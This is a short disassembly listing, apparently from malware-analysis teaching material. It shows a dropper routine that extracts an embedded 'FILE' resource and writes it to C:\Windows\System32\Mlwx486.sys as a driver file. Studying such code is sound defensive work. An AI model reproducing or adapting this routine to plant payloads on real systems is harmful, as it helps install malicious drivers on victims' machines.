 push ecx
push ebx
push esi
push edi
push offset Type ; "FILE"
push 65h ; lpName
push 0 ; hModule
call ds:FindResourceA
mov edi, eax
push edi ; hResInfo
push 0 ; hModule
call ds:LoadResource
test edi, edi
mov ebx, eax
jz loc_4010FF
push 0 ; hTemplateFile
push FILE_ATTRIBUTE_NORMAL ; dwFlagsAndAttributes
push CREATE_ALWAYS ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 0 ; dwShareMode
push 0C0000000h ; dwDesiredAccess
push offset BinaryPathName ; "C:\\Windows\\System32\\Mlwx486.sys"
call ds:CreateFileA
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_4010FF
lea eax, [esp+10h+NumberOfBytesWritten]
push 0 ; lpOverlapped
push eax ; lpNumberOfBytesWritten
push edi ; hResInfo
push 0 ; hModule
call ds:SizeofResource
push eax ; nNumberOfBytesToWrite
push ebx ; lpBuffer
push esi ; hFile
call ds:WriteFile
push esi ; hObject
call ds:CloseHandle